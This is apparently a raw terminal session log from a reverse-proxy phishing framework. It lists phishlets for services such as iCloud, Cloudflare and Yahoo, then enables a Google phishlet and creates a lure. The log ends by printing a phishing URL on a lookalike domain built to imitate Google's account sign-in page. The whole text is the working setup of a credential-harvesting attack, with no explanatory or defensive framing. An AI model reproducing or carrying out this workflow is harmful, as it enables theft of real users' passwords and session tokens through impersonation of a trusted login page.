 Vaults SFTP ghostcandle 192.168.8.118 ghostcandle
| icloud | @hash3liZer | disabled | available | |
| stackoverflow | @hash3liZer | disabled | available | |
| cloudflare | @hash3liZer | disabled | available | |
| vrbo | @hash3liZer | disabled | available | |
| yahoo | @hash3liZer | disabled | available | |
+----------------+--------------+-----------+------------+-------------------+
: phishlets enable google
[10:39:12] [inf] enabled phishlet 'google'
[10:39:12] [inf] developer mode is on - will use self-signed SSL/TLS certificates for phishlet 'google'
: lures create linkedin
[10:40:40] [err] lures: phishlet 'linkedin' not found
: lures create google
[10:40:47] [inf] created lure with ID: 0
: lures
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
| id | phishlet | hostname | path | template | ua_filter | redirect_url | og |
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
| 0 | google | | /KeoFqNlk | | | | ---- |
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
: lures get-url 0
https://accounts.google.wowonwall.com/KeoFqNlk
[10:48:48] [dbg] Fetching TLS certificate from accounts.google.com:443 ...
: